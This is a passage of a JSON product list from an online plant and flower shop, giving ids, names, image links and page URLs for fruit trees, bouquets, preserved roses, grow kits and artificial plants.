","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751704270.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/mango-r2-25cm\/sul15792"},{"id":"47619","city":"Mango Naomi 25cm ","name":"Mango Naomi 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751704381.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/mango-naomi-25cm\/sul07158"},{"id":"47621","city":"Makadimia 25cm ","name":"Makadimia 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751704510.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/makadimia-25cm\/sul94871"},{"id":"47623","city":"Lemonquat Spanish Big","name":"Lemonquat Spanish Big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751704774.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/lemonquat-spanish-big\/sul02579"},{"id":"47625","city":"Duranta Green Vertical Shape 35cm","name":"Duranta Green Vertical Shape 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751704884.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/duranta-green-vertical-shape-35cm\/sul86534"},{"id":"47627","city":"Calliandra 25cm ","name":"Calliandra 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751705806.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/calliandra-25cm\/sul31054"},{"id":"47629","city":"Spanish Citrus Orange Big","name":"Spanish Citrus Orange Big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751706769.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/spanish-citrus-orange-big\/sul19065"},{"id":"47631","city":"Morus Macroura(Mulberry White) 35cm","name":"Morus Macroura(Mulberry White) 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751706902.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/morus-macrouramulberry-white-35cm\/sul97523"},{"id":"47633","city":"Olive 4 Inch","name":"Olive 4 Inch","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751707023.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-4-inch\/sul74831"},{"id":"47635","city":"Olive 3 Inch","name":"Olive 3 Inch","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751707144.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-3-inch\/sul27689"},{"id":"47637","city":"Olive 2.5 Inch","name":"Olive 2.5 Inch","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751707276.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/olive-25-inch\/sul57209"},{"id":"47657","city":"100pcs Roses Bouquets","name":"100pcs Roses Bouquets","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751881174.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/100pcs-roses-bouquets\/flo63718"},{"id":"47659","city":"Royal Whisper","name":"Royal Whisper","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751881319.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/royal-whisper\/flo61805"},{"id":"47661","city":"Pink Peony Bouquet - Pink.","name":"Pink Peony Bouquet - Pink.","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751881652.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/pink-peony-bouquet-pink\/flo76531"},{"id":"47663","city":"Classic Love Roses Bouquet","name":"Classic Love Roses Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751882412.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/classic-love-roses-bouquet\/flo01356"},{"id":"47665","city":"Moonlight Muse Bouquet","name":"Moonlight Muse Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756826671.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/moonlight-muse-bouquet\/flo01329"},{"id":"47755","city":"Alocasia Reginula Black Velvet - Rare Indoor House Plant","name":"Alocasia Reginula Black Velvet - Rare Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752576822.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/alocasia-reginula-black-velvet-rare-indoor-house-plant\/pla04658"},{"id":"47757","city":"Alocasia Macrorrhiza","name":"Alocasia Macrorrhiza","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762786028.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/alocasia-scalprum-indoor-plant\/pla49356"},{"id":"47759","city":"Alocasia Cucullata","name":"Alocasia Cucullata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762784203.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/alocasia-suhirmaniana-red-petiole\/pla67014"},{"id":"47761","city":"Anthurium Magnificum","name":"Anthurium Magnificum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752577391.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/anthurium-clarinervium-indoor-plant\/pla72946"},{"id":"47769","city":"Cissus rhombifolia ellen danica - Indoor House Plant","name":"Cissus rhombifolia ellen danica - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752579678.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/cissus-rhombifolia-ellen-danica-indoor-house-plant\/pla51078"},{"id":"47773","city":"Drosera Capensis Alba","name":"Drosera Capensis Alba","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762859075.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/drosera-aliciae-insect-eating-plant-indoor-plant\/pla16295"},{"id":"47775","city":"Grow Sponges for Hydroponics 30pc","name":"Grow Sponges for Hydroponics 30pc","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752589257.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/growspongesforhydroponics30pc\/kmt07123"},{"id":"47777","city":"10pc Seed Germination Cubes","name":"10pc Seed Germination Cubes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752589858.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/10pcseedgerminationcubes\/kmt52786"},{"id":"47791","city":"Echeveria perle von nurnberg - Succulent Plant - Indoor House Plant","name":"Echeveria perle von nurnberg - Succulent Plant - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762859315.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/echeveria-perle-von-nurnberg-succulent-plant-indoor-house-plant\/pla54271"},{"id":"47797","city":"Scindapsus Treubii Dark - Indoor House Plant","name":"Scindapsus Treubii Dark - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752664698.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/scindapsus-treubii-dark-indoor-house-plant\/pla10658"},{"id":"47809","city":"Sunflower Growing Seeds Kit","name":"Sunflower Growing Seeds Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752917912.jpg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/sunflower-growing-seeds-kit\/pla48509"},{"id":"47811","city":"Burning Love Growing Seeds Kit","name":"Burning Love Growing Seeds Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752918046.jpg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/burning-love-growing-seeds-kit\/pla73491"},{"id":"47813","city":"White Daisy Growing Seeds Kit","name":"White Daisy Growing Seeds Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752918129.jpg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/white-daisy-growing-seeds-kit\/pla09341"},{"id":"47815","city":"Forget Me Not Growing Seeds Kit","name":"Forget Me Not Growing Seeds Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752918220.jpg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/forget-me-not-growing-seeds-kit\/pla96157"},{"id":"47823","city":"Preserved Rose Stem Red","name":"Preserved Rose Stem Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1753531075.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/eternal-rose-stem-red\/pla58134"},{"id":"47825","city":"Preserved Rose Stem Dark Pink","name":"Preserved Rose Stem Dark Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1753531201.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/eternal-rose-stem-dark-pink\/pla18402"},{"id":"47828","city":"2-Sided Yellow Sticky Fly Traps - 10pcs","name":"2-Sided Yellow Sticky Fly Traps - 10pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1753612650.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/50pcsdouble-sidedyellowinsecttraps\/kmt05623"},{"id":"47841","city":"Thin Handle 3-Piece Garden Tool Set","name":"Thin Handle 3-Piece Garden Tool Set","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1754907562.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/thinhandle3-piecegardentoolset\/kmt74529"},{"id":"47847","city":"Preserved Rose Stem White Cream","name":"Preserved Rose Stem White Cream","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1754910409.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/preserved-rose-stem-white-cream\/pla43526"},{"id":"47849","city":"Preserved Rose Stem Black","name":"Preserved Rose Stem Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1754910988.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/preserved-rose-stem-black\/pla46721"},{"id":"47851","city":"Preserved Rose Stem Baby Pink","name":"Preserved Rose Stem Baby Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1754911155.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/preserved-rose-stem-baby-pink\/pla97165"},{"id":"47857","city":"Eternal Rose Stem Purple ","name":"Eternal Rose Stem Purple ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755336449.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/eternal-rose-stem-purple\/pla41526"},{"id":"47859","city":"Forever Rose Dome 12cm x 20cm Red","name":"Forever Rose Dome 12cm x 20cm Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755336809.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/forever-rose-dome-12cm-x-20cm-red\/pla35786"},{"id":"47861","city":"Forever Rose Dome 12cm x 20cm Baby Pink","name":"Forever Rose Dome 12cm x 20cm Baby Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755337585.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/forever-rose-dome-12cm-x-20cm-baby-pink\/pla62597"},{"id":"47863","city":"Layered Love \u2013 Preserved Rose Dome Yellow","name":"Layered Love \u2013 Preserved Rose Dome Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755337689.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/layered-love-preserved-rose-dome-yellow\/pla30264"},{"id":"47865","city":"Layered Love \u2013 Preserved Rose Dome White","name":"Layered Love \u2013 Preserved Rose Dome White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755337777.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/layered-love-preserved-rose-dome-white\/pla07594"},{"id":"47867","city":"Layered Love \u2013 Preserved Rose Dome Baby Pink","name":"Layered Love \u2013 Preserved Rose Dome Baby Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755337857.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/layered-love-preserved-rose-dome-baby-pink\/pla13496"},{"id":"47871","city":"White Rose Mix Garden in a Dome","name":"White Rose Mix Garden in a Dome","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755338658.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/white-rose-mix-garden-in-a-dome\/pla43079"},{"id":"47875","city":"Philodendron Burle Marx Variegated","name":"Philodendron Burle Marx Variegated","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755500925.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/philodendron-burle-marx-variegated\/ter81305"},{"id":"47881","city":"Sunflower Grow Kit","name":"Sunflower Grow Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755510343.jpeg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/sunflowergrowingkit\/kmt92475"},{"id":"47883","city":"Burning Love Grow Kit","name":"Burning Love Grow Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755511313.jpeg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/burninglovegrowingkit\/kmt21803"},{"id":"47885","city":"White Daisy Grow Kit","name":"White Daisy Grow Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755511523.jpeg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/whitedaisygrowkit\/kmt16490"},{"id":"47887","city":"Forget Me Not Grow Kit","name":"Forget Me Not Grow Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755511724.jpeg","url":"https:\/\/mashatel.me\/category\/growkits\/growkits\/forgetmenotgrowkit\/kmt03285"},{"id":"47893","city":"Pokon Indoor Green Plants Food 250 ML","name":"Pokon Indoor Green Plants Food 250 ML","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755691019.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokonindoorgreenplantsfood250ml\/kmt85723"},{"id":"47895","city":"Rosemary Seeds","name":"Rosemary Seeds","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755691750.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/herbs-1\/rosemaryseeds\/kmt12780"},{"id":"47897","city":"BANANA TREE 290 CM","name":"BANANA TREE 290 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755709630.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/banana-tree\/tre15260"},{"id":"47899","city":"BANANA TREE 230","name":"BANANA TREE 230","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755711382.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/banana-tree-230\/tre56132"},{"id":"47901","city":"BOTTLE PALM 120 CM","name":"BOTTLE PALM 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755769736.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/bottle-palm\/tre18605"},{"id":"47903","city":"fern palm 180 cm","name":"fern palm 180 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755779121.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fern-palm\/tre58163"},{"id":"47905","city":"MINI FICUS 120 CM","name":"MINI FICUS 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755784715.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-ficus\/tre18476"},{"id":"47907","city":"MINI FICUS 150CM","name":"MINI FICUS 150CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755785165.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-ficus-150cm\/tre17948"},{"id":"47909","city":"MINI FICUS 180 CM","name":"MINI FICUS 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755785535.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-ficus-180-cm\/tre40736"},{"id":"47911","city":"FICUS VARIEGATE 120 CM","name":"FICUS VARIEGATE 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755791959.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/ficus-variegate\/tre36219"},{"id":"47913","city":"FICUS VARIEGATE 150 CM","name":"FICUS VARIEGATE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755792416.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/ficus-variegate-150-cm\/tre59086"},{"id":"47915","city":"FICUS VARIEGATE 180 CM","name":"FICUS VARIEGATE 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755792688.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/ficus-variegate-180-cm\/tre20361"},{"id":"47917","city":"ORIENT FICUS 120 CM","name":"ORIENT FICUS 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755793404.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/orient-ficus\/tre12563"},{"id":"47919","city":"ORIENT FICUS 150 CM","name":"ORIENT FICUS 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755793721.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/orient-ficus-150-cm\/tre57823"},{"id":"47921","city":"ORIENT FICUS 180 CM","name":"ORIENT FICUS 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755793943.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/orient-ficus-180-cm\/tre52073"},{"id":"47927","city":"S FICUS 180 CM","name":"S FICUS 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755795482.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/s-ficus-180-cm\/tre56793"},{"id":"47929","city":"CYCAS 93 CM","name":"CYCAS 93 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755854461.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/cycas-93-cm\/tre60328"},{"id":"47931","city":"CYCAS 72 CM","name":"CYCAS 72 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755854982.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/cycas-72-cm\/tre82175"},{"id":"47933","city":"DRACAENA 80 CM","name":"DRACAENA 80 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755868174.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena\/tre31498"},{"id":"47935","city":"BAMBOO 120 CM","name":"BAMBOO 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755874071.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/bamboo\/tre76513"},{"id":"47937","city":"BAMBOO 150 CM","name":"BAMBOO 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755935916.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/bamboo-150-cm\/tre82415"},{"id":"47939","city":"BAMBOO 180 CM","name":"BAMBOO 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755935850.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/bamboo-180-cm\/tre16483"},{"id":"47941","city":"CROTON PETRA 120 CM","name":"CROTON PETRA 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755879028.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/croton-petra\/tre90712"},{"id":"47943","city":"CROTON PETRA 150 CM","name":"CROTON PETRA 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755880879.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/croton-petra-150-cm\/tre54076"},{"id":"47945","city":"CROTON PETRA 180 CM","name":"CROTON PETRA 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755881699.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/croton-petra-180-cm\/tre58326"},{"id":"47947","city":"COFFE ARABICA 120 CM","name":"COFFE ARABICA 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755935014.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/coffe-arabica\/tre69240"},{"id":"47949","city":"COFFE ARABICA 150 CM","name":"COFFE ARABICA 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755936384.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/coffe-arabica-150-cm\/tre53124"},{"id":"47951","city":"Fiddle Leaf Tree 70cm","name":"Fiddle Leaf Tree 70cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755939619.png","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fiddle-leaf-tree-70cm\/tre57394"},{"id":"47953","city":"COFFE ARABICA 180 CM","name":"COFFE ARABICA 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755942178.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/coffe-arabica-180-cm\/tre81325"},{"id":"47955","city":"Epipremnum Pinn. Manjula","name":"Epipremnum Pinn. Manjula","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755943431.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/epipremnum-pinn-manjula\/ter79625"},{"id":"47957","city":"CARGANA ARBORESCENS","name":"CARGANA ARBORESCENS","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755946147.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/cargana-arborescens\/tre40159"},{"id":"47959","city":"CARGANA ARBORESCENS 180 CM","name":"CARGANA ARBORESCENS 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755952162.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/cargana-arborescens-180-cm\/tre90746"},{"id":"47961","city":"Boxwood Wall Hanging 50x50cm","name":"Boxwood Wall Hanging 50x50cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755952326.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/boxwood-wall-hanging-50x50cm\/tre57019"},{"id":"47963","city":"Red Maple Wall Hanging Plant 50x50cm","name":"Red Maple Wall Hanging Plant 50x50cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755952943.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/red-maple-wall-hanging-plant-50x50cm\/tre73452"},{"id":"47965","city":"Green Maple Wall Hanging Plant 50x50cm","name":"Green Maple Wall Hanging Plant 50x50cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755953379.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/green-maple-wall-hanging-plant-50x50cm\/tre13205"},{"id":"47967","city":"Ivy wall Hanging Plants 50x50cm","name":"Ivy wall Hanging Plants 50x50cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755953778.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/ivy-wall-hanging-plants-50x50cm\/tre73816"},{"id":"47969","city":"Green Sun Grass Wall hanging Plants 50x50cm","name":"Green Sun Grass Wall hanging Plants 50x50cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755954317.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/green-sun-grass-wall-hanging-plants-50x50cm\/tre40829"},{"id":"47971","city":"Florid Legendry Hanging wall Plants 100x100cm ","name":"Florid Legendry Hanging wall Plants 100x100cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755954912.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/florid-legendry-hanging-wall-plants-100x100cm\/tre25930"},{"id":"47973","city":"Blue Spirit Hanging Wall Plants 100x100cm","name":"Blue Spirit Hanging Wall Plants 100x100cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755955233.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/blue-spirit-hanging-wall-plants-100x100cm\/tre14930"},{"id":"47975","city":"Fire Works Hanging Wall Plants 100x100cm","name":"Fire Works Hanging Wall Plants 100x100cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755955554.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/fire-works-hanging-wall-plants-100x100cm\/tre48251"},{"id":"47977","city":"White Blossom Hanging Wall Plants 50x100cm","name":"White Blossom Hanging Wall Plants 50x100cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755955926.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/white-blossom-hanging-wall-plants-50x100cm\/tre86972"},{"id":"47979","city":"MARIJUANA 120 CM","name":"MARIJUANA 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755956274.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/marijuana\/tre13902"},{"id":"47981","city":"Multielement Hanging Wall Plants 50x100cm","name":"Multielement Hanging Wall Plants 50x100cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755956455.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/multielement-hanging-wall-plants-50x100cm\/tre60548"},{"id":"47983","city":"MARIJUANA 150 CM","name":"MARIJUANA 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755956614.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/marijuana-150-cm\/tre93428"},{"id":"47985","city":"Gracia Style Hanging Wall Plants 50x100cm","name":"Gracia Style Hanging Wall Plants 50x100cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755956876.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/gracia-style-hanging-wall-plants-50x100cm\/tre27850"},{"id":"47987","city":"MARIJUANA 180 CM","name":"MARIJUANA 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755956886.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/marijuana-180-cm\/tre62074"},{"id":"47989","city":"Wonderland Hanging Wall Plants 50x100cm","name":"Wonderland Hanging Wall Plants 50x100cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755957211.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/wonderland-hanging-wall-plants-50x100cm\/tre65210"},{"id":"47991","city":"MAPLE TREE 120 CM","name":"MAPLE TREE 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755959053.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/maple-tree-120-cm\/tre04793"},{"id":"47993","city":"MAPLE TREE 150 CM","name":"MAPLE TREE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755959622.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/maple-tree-150-cm\/tre20963"},{"id":"47995","city":"MAPLE TREE 180 CM","name":"MAPLE TREE 